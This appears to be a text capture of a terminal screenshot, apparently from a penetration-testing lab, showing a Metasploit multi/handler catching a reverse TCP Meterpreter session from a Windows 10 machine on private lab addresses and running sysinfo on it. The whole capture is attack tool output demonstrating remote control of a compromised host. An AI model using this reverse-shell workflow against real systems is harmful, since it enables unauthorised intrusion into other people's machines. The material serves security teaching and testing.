 Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.13:4444
[*] Sending stage (180291 bytes) to 10.10.10.10
[*] Meterpreter session 1 opened (10.10.10.13:4444 -> 10.10.10.10:51315) at 2020-07-07 06:53:05 -0400
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >